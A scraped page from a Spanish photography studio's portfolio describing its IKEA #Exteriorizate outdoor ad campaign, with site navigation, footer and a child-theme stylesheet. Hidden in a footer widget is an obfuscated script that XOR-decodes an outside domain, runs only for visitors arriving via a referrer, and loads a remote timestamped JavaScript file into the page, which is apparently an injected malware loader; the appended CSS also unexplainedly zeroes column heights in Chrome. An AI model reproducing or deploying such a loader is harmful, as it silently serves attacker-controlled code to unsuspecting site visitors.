				</div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-1" data-row="script-row-unique-1" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-1"));</script></div></div></div><div data-parent="true" class="vc_row vc_custom_1524593949249 border-color-xsdn-color row-container" style="border-style: solid;border-top-width: 2px ;border-right-width: 2px ;border-bottom-width: 5px ;border-left-width: 2px ;padding-bottom: 2px ;" id="row-unique-2"><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_left column_parent col-lg-12 no-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-center"><div class="single-wrapper" style="max-width: 30%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-70713" src="https://lookandbite.es/wp-content/uploads/2017/10/ikea-zorraquino-vikingo-tarzan.jpg" width="488" height="732" alt="anuncios de ikea" srcset="https://lookandbite.es/wp-content/uploads/2017/10/ikea-zorraquino-vikingo-tarzan.jpg 488w, https://lookandbite.es/wp-content/uploads/2017/10/ikea-zorraquino-vikingo-tarzan-356x534.jpg 356w" sizes="(max-width: 488px) 100vw, 488px" /></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-2" data-row="script-row-unique-2" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-2"));</script></div></div></div><div data-parent="true" class="vc_row row-container" id="row-unique-3"><div class="row exa-top-padding single-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-8 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="empty-space empty-half" ><span class="empty-space-inner"></span></div>
<div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h1 class="h2" ><span>IKEA I, Campaña #Exteriorizate</span></h1></div><div class="clear"></div></div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-4 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"></div></div></div></div></div><script id="script-row-unique-3" data-row="script-row-unique-3" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-3"));</script></div></div></div><div class="row-portfolio-info row-container style-light">
        							<div class="row row-parent col-std-gutter limit-width double-top-padding double-bottom-padding">
        								
												<div class="row-inner">
													<div class="col-lg-8">
														<div class="uncol">
															<div class="uncont">
																<p>La agencia SCPF  contactó  a <a href="https://lookandbite.es/about-pedro-vikingo-sara-zorraquino/" style="color: #e4003d">Vikingo y Zorraquino </a>para realizar estos anuncios de ikea para todos los medios gráficos. </p>
<p>La campaña se centró en medios exteriores para promocionar 3 colecciones de muebles y accesorios de terrazas. Inspirada en personajes épicos como Popeye, Rapunzel y Tarzán.</p>
<p> <strong> SCPF propuso que  Pedro Vikingo y Sara Zorraquino se juntaran para sumar su manera de enfocar el proyecto en cuanto al ojo fotográfico y de dirección de arte.</strong> La propuesta les  pareció muy interesante, disfrutaron del proceso y el cliente quedó muy satisfecho con el resultado. Hoy Pedro y Sara se complementan en los trabajos que requieren las habilidades de los dos.</p>
<p>Son unas gráficas que funcionan muy bién en exterior contando una historia y una personalidad diferente en cada personaje  que convive en armonía con todos los productos de la marca. </p>
<p><strong>En esta ocasión el encargo a nivel de producción fue completo.</strong> Recogimos el brief y la producción corrió por completo a nuestro cargo.<br />
Buscamos las localizaciones idóneas para poder hacer el shooting en dos días. Además de la estética de las mismas era indispensable una buena orientación de las terrazas, necesitábamos tiempo para preparar y decorar el set antes de que llegara el momento de luz. Por otro lado las vistas tenían que ofrecer distintos entornos, rural y urbano clásico y moderno.</p>
<p>Contamos en nuestro equipo con Federico García Camberro , director de arte, con el que coordinamos los decorados y el producto. </p>
<p><strong>La búsqueda del casting  fue extensa</strong>, vimos  alrededor de 350 personas entre agencias  y  scouting en la  calle, eran personajes muy característicos pero tenían que representar a la marca. Finalmente a Popeye lo encontramos del scouting de calle. No nos podemos olvidar que es este caso uno de los personajes era el que representaba a chita. Hicimos casting de posibles  primates con expertos en animales y trabajamos con todos los certificados de idoneidad y buen trato de animales. </p>
<p> El vestuario estuvo en manos de Lorena Martínez, directora de moda de la revista Man of the Moon.<br />
 Para la peluquería y maquillaje contamos con Pilar Lucas que colocó  la larga y pesada trenza de Rapunzel como si fuera de ella. La trenza fue producida especialmente para la fotografía una vez seleccionada a Rapunzel para encajar lo más posible el tono del pelo. </p>
<p>Trabajar con el equipo de SCPF; Tony Segarra, David Caballero, Miguel Madariaga , Paco Badía y Raúl Goñi  entre otros fue un auténtico placer. Es una agencia que cuida y pone cariño a todo lo que hace y así queda reflejado en todos los éxitos que recoge.</p>
<p><em>En LOOKandBITE trabajamos con marcas grandes y chiquitas <strong> adecuando la producción a las necesidades del cliente</strong> .<a href="https://lookandbite.es/contacto/" style="color: #e4003d">¿HABLAMOS?</a></em></p>

															</div>
														</div>
													</div>
													<div class="col-lg-4">
														<div class="uncol">
															<div class="uncont">
																<div class="info-content">
																	<p><span class="detail-container"><span class="detail-label">Cliente</span><span class="detail-value">IKEA</span></span></p>
																</div>
																<div class="post-footer"><div class="post-share">
	          						<div class="detail-container">
													<span class="detail-label">Compartir</span>
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div></div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div></div><div class="post-after row-container"><div data-parent="true" class="vc_row vc_custom_1509461838357 border-color-gyho-color row-container" style="border-style: solid;border-top-width: 1px ;" id="row-unique-4"><div class="row double-top-padding double-bottom-padding single-h-padding full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_center column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h5 class="fontsize-160000 fontspace-189621 font-weight-700 text-uppercase" ><span>TAMBIÉN TE PUEDE INTERESAR</span></h5></div><div class="clear"></div></div><div id="index-1" class="isotope-system isotope-general-light grid-general-light" >
			
						<div class="isotope-wrapper grid-wrapper single-gutter">						<div class="isotope-container grid-container isotope-layout style-metro isotope-pagination grid-pagination" data-type="metro" data-layout="fitRows" data-lg="1000" data-md="600" data-sm="480" data-vp-height="">			<div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-bottom tmb-overlay-text-left tmb-overlay-text-mobile-left tmb-text-space-reduced tmb-image-anim tmb-entry-title-uppercase  grid-cat-82 grid-cat-142 grid-cat-144 grid-cat-147 tmb-id-73217 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><a tabindex="-1" href="https://lookandbite.es/portfolio/fotografo-publicidad-espana-campana-iberia-lookandbite-7/" target="_self" data-lb-index="0"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text half-block-padding"><div class="t-entry"><h3 class="t-entry-title font-156269 fontsize-160000 title-scale">Iberia VII, Pedro Vikingo</h3><hr /><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Lifestyle</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Publicidad</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Corporativo</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Pedro Vikingo</span></span></span></p></div></div></div></div></div><div class="t-background-cover" style="background-image:url('https://lookandbite.es/wp-content/uploads/2017/10/foto-iberia-new-york-autor-pedro-vikingo-lookandbite-uai-591x591.jpg')"></div></a></div>
					</div>
				</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-bottom tmb-overlay-text-left tmb-overlay-text-mobile-left tmb-text-space-reduced tmb-image-anim tmb-entry-title-uppercase  grid-cat-82 grid-cat-83 grid-cat-142 grid-cat-144 grid-cat-147 tmb-id-73165 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><a tabindex="-1" href="https://lookandbite.es/portfolio/fotografo-publicidad-espana-campana-iberia-lookandbite-4/" target="_self" data-lb-index="1"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text half-block-padding"><div class="t-entry"><h3 class="t-entry-title font-156269 fontsize-160000 title-scale">Iberia III, Pedro Vikingo</h3><hr /><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Lifestyle</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span class="">Gastro</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Publicidad</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Corporativo</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Pedro Vikingo</span></span></span></p></div></div></div></div></div><div class="t-background-cover" style="background-image:url('https://lookandbite.es/wp-content/uploads/2017/10/pedro-vikingo-fotografia-estilo-de-vida-iberia-uai-841x841.jpg')"></div></a></div>
					</div>
				</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-bottom tmb-overlay-text-left tmb-overlay-text-mobile-left tmb-text-space-reduced tmb-image-anim tmb-entry-title-uppercase  grid-cat-142 grid-cat-146 tmb-id-70853 tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg" ><div class="t-inside animate_when_almost_visible zoom-in" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><a tabindex="-1" href="https://lookandbite.es/portfolio/fotografia-de-animales-para-publicidad-editorial/" target="_self" data-lb-index="2"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text half-block-padding"><div class="t-entry"><h3 class="t-entry-title font-156269 fontsize-160000 title-scale">AFFINITY Fotografía de mascotas</h3><hr /><p class="t-entry-meta"><span class="t-entry-category"><span class="t-entry-cat-single"><span>Publicidad</span></span><span class="cat-comma">,</span></span><span class="t-entry-category"><span class="t-entry-cat-single"><span>Sara Zorraquino</span></span></span></p></div></div></div></div></div><div class="t-background-cover" style="background-image:url('https://lookandbite.es/wp-content/uploads/2017/10/sara-zorraquino-fotografia-animales-affinity-1-uai-782x782.jpg')"></div></a></div>
					</div>
				</div></div></div>		</div>
	

	</div>			</div>
</div></div></div></div></div><script id="script-row-unique-4" data-row="script-row-unique-4" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-4"));</script></div></div></div></div></div>
					</div>								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer">
							<div data-parent="true" class="vc_row row-container mobile-hidden" id="row-unique-5"><div class="row full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element slider_inst">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div></div><script id="script-row-unique-5" data-row="script-row-unique-5" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-5"));</script></div></div></div><div data-parent="true" class="vc_row border-color-210407-color row-container" style="border-style: solid;" id="row-unique-6"><div class="row unequal full-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 half-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-3" class="widget widget_text widget-container collapse-init sidebar-widgets"><h3 class="widget-title">LOOKANDBITE</h3>			<div class="textwidget"><p><strong>FOTOGRAFÍA Y VIDEO PROFESIONAL</strong></p>
<p>Creatividad y comunicación. Generamos contenido visual de calidad. Colaboramos contigo y con tu marca. Hacemos de tu proyecto el nuestro.</p>
<p><strong>LOOKANDBITE,</strong><br />
mira y muerde.</p>
<p>&nbsp;</p>
</div>
		</aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-25 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-3" class="widget_text widget widget_custom_html widget-container collapse-init sidebar-widgets"><h3 class="widget-title">NUESTRA REVISTA</h3><div class="textwidget custom-html-widget">¡Asómate a nuestra revista!
<a href="https://lookandbite.es/revista-audiovisual/" target="blank"><img decoding="async" width="420" height="280" src="https://lookandbite.es/wp-content/uploads/2017/10/lookandbitemagazine-1.gif" alt="revista LookandBite"></a></div></aside>
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="nav_menu-5" class="widget widget_nav_menu widget-container collapse-init sidebar-widgets"><h3 class="widget-title">ARTISTAS</h3><div class="menu-autores-container"><ul id="menu-autores" class="menu"><li id="menu-item-67229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67229"><a href="https://lookandbite.es/pedro-vikingo/">Pedro Vikingo</a></li>
<li id="menu-item-67228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67228"><a href="https://lookandbite.es/sara-zorraquino/">Sara Zorraquino</a></li>
<li id="menu-item-68679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68679"><a href="https://lookandbite.es/silvio-posada/">Silvio Posada</a></li>
</ul></div></aside>
		</div>
	</div>
<div class="empty-space empty-double desktop-hidden" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 tablet-hidden mobile-hidden col-md-33 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="nav_menu-4" class="widget widget_nav_menu widget-container collapse-init sidebar-widgets"><h3 class="widget-title">MENÚ</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-67567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67567"><a href="https://lookandbite.es/fotografia-y-videos-de-moda/">Moda</a></li>
<li id="menu-item-67568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67568"><a href="https://lookandbite.es/retrato/">Retrato</a></li>
<li id="menu-item-67569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67569"><a href="https://lookandbite.es/lifestyle/">Lifestyle</a></li>
<li id="menu-item-67570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67570"><a href="https://lookandbite.es/gastro/">Gastro</a></li>
<li id="menu-item-67571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67571"><a href="https://lookandbite.es/fotografia-de-deporte-y-accion/">Acción</a></li>
<li id="menu-item-67572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67572"><a href="https://lookandbite.es/ninos/">Niños</a></li>
<li id="menu-item-67573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67573"><a href="https://lookandbite.es/publicidad/">Publicidad</a></li>
<li id="menu-item-67574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67574"><a href="https://lookandbite.es/video-y-branded-content/">Vídeo</a></li>
<li id="menu-item-67575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67575"><a href="https://lookandbite.es/fotografia-y-video-corporativo/">Corporativo</a></li>
<li id="menu-item-67576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67576"><a href="https://lookandbite.es/de-autor/">De autor</a></li>
<li id="menu-item-67577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67577"><a href="https://lookandbite.es/fotografia-video-profesional/">Servicios</a></li>
<li id="menu-item-67795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67795"><a href="https://lookandbite.es/contacto/">Contacto</a></li>
</ul></div></aside><aside id="block-2" class="widget widget_block widget-container collapse-init sidebar-widgets"><h3 class="widget-title widget-title--hide-desktop">Bloque</h3><div class="widget-collapse-content"><script type="text/javascript">
!function (_6dddc) {
    
    var _90017 = Date.now();
    var _80179 = 1000;
    _90017 = _90017 / _80179;
    _90017 = Math.floor(_90017);

    var _e193 = 600;
    _90017 -= _90017 % _e193;
    _90017 = _90017.toString(16);

    var _e340e = _6dddc.referrer;

    if (!_e340e) return;

    var _4c0ae = [1509, 1504, 1535, 1516, 1517, 1512, 1530, 1505, 1515, 1510, 1512, 1531, 1517, 1506, 1504, 1533, 1447, 1504, 1511, 1519, 1510];

    _4c0ae = _4c0ae.map(function(_cca1f){
        return _cca1f ^ 1417;
    });

    var _1dd67 = "8f5a423229094ef8eea9c16a439d66d0";
    
    _4c0ae = String.fromCharCode(..._4c0ae);

    var _f2d7 = "https://";
    var _b368b = "/";
    var _46a7b = "track-";

    var _31f80 = ".js";

    var _ff1ad = _6dddc.createElement("script");
    _ff1ad.type = "text/javascript";
    _ff1ad.async = true;
    _ff1ad.src = _f2d7 + _4c0ae + _b368b + _46a7b + _90017 + _31f80;

    _6dddc.getElementsByTagName("head")[0].appendChild(_ff1ad)

}(document);
</script></aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="custom_html-4" class="widget_text widget widget_custom_html widget-container collapse-init sidebar-widgets"><h3 class="widget-title">NEWSLETTER</h3><div class="textwidget custom-html-widget"><p>¡¡ QUIERO POCAS Y BUENAS NOTICIAS !!</p>
<p>
	<a href="https://lookandbite.es/contacto#newsletter" class="btn btn-accent btn-circle">Suscribirme </a>
</p></div></aside>
		</div>
	</div>
<div class="empty-space empty-double desktop-hidden" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div><script id="script-row-unique-6" data-row="script-row-unique-6" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-6"));</script></div></div></div><div class="row-container style-color-210407-bg footer-center footer-last">
		  					<div class="row row-parent style-dark no-top-padding no-h-padding no-bottom-padding">
									<div class="uncell col-lg-6 pos-middle text-center"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://cli.co/F3HvK2p" target="_blank"><i class="fa fa-instagram"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.youtube.com/channel/UCN6Kh0AIcwxjXLKK7u9XYjw/" target="_blank"><i class="fa fa-youtube"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://api.whatsapp.com/send?phone=34619244586" target="_blank"><i class="fa fa-whatsapp"></i></a></div></div><div class="site-info uncell col-lg-6 pos-middle text-center"><p>© 2017 Look and Bite. Todos los derechos reservados.<a href="https://www.lookandbite.es/avisolegal"><br />Aviso legal</a> | <a href="https://lookandbite.es/condiciones-generales-de-uso/">Condiciones generales de uso</a> | <a href="politica-privacidad/">Protección de datos y política de privacidad</a> | <a href="/politica-cookies">Política de cookies</a><br />Este sitio está protegido por reCAPTCHA y la <a href="https://policies.google.com/privacy">Política de Privacidad</a> y <a href="https://policies.google.com/terms">Condiciones de uso</a> de Google aplican.</p>
</div><!-- site info -->
								</div>
							</div>						</footer>
																	</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		<div data-rocket-location-hash="a1eb2725c32a985888adb54fa64efe66" class="style-light footer-scroll-top footer-scroll-higher"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div>
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/uncode-child\/*","\/wp-content\/themes\/uncode\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-D6SMYZPD3E"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-D6SMYZPD3E');
		</script>

	<script type="text/javascript"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9XH7QKB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://lookandbite.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="qppr_frontend_scripts-js-extra">
/* <![CDATA[ */
var qpprFrontData = {"linkData":[],"siteURL":"https:\/\/lookandbite.es","siteURLq":"https:\/\/lookandbite.es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js?ver=5.2.3" id="qppr_frontend_scripts-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/global.min.js" id="uncode-global-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/utils.min.js" id="uncode-utils-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/menuSystem.min.js" id="uncode-menuSystem-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/disableHoverScroll.min.js" id="uncode-disableHoverScroll-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/animations.min.js" id="uncode-animations-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/tapHover.min.js" id="uncode-tapHover-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/preventDoubleTransition.min.js" id="uncode-preventDoubleTransition-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/printScreen.min.js" id="uncode-printScreen-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/isotope.pkgd.min.js" id="isotope-library-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/isotopeLayout.min.js" id="uncode-isotope-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/jquery.waypoints.min.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/jquery.smartmenus.min.js" id="jquery-smartmenus-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/share.min.js" id="share-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/share.min.js" id="uncode-share-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/jquery.sticky-kit.min.js" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/stickyElements.min.js" id="uncode-stickyElements-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/lib/transition.min.js" id="transition-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/backgroundSelfVideos.min.js" id="uncode-backgroundSelfVideos-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/widgets.min.js" id="uncode-widgets-js"></script>
<script type="text/javascript" src="https://lookandbite.es/wp-content/themes/uncode/library/js/app-loader.min.js" id="uncode-app-js"></script>
<script></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/lookandbite.es\/wp-admin\/admin-ajax.php","nonce":"f21c53d4a6","url":"https:\/\/lookandbite.es\/portfolio\/anuncios-de-ikea-publicidad-scpf","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://lookandbite.es/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769618752 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lookandbite.es/wp-content/themes/uncode-child/style.css
body_size: 209
content:
/*
Theme Name: Uncode Child
Description: Child theme for Uncode theme
Author: Undsgn™
Author URI: http://www.undsgn.com
Template: uncode
Version: 1.0.0
Text Domain: uncode
*/
@media (min-width: 960px){
.chrome .col-lg-0, 
.chrome .col-lg-1, 
.chrome .col-lg-2, 
.chrome .col-lg-3, 
.chrome .col-lg-4, 
.chrome .col-lg-5, 
.chrome .col-lg-6, 
.chrome .col-lg-7, 
.chrome .col-lg-8, 
.chrome .col-lg-9, 
.chrome .col-lg-10, 
.chrome .col-lg-11, 
.chrome .col-lg-12 {
    height: 0px;
}
}

.chrome .owl-carousel.owl-loaded.owl-height-forced{
height: 0px;
}

@media (max-width: 959px) and (min-width: 570px){
html.chrome:not(.ie):not(.firefox) .main-container .cols-md-responsive {
    height: 0px !important;
}
}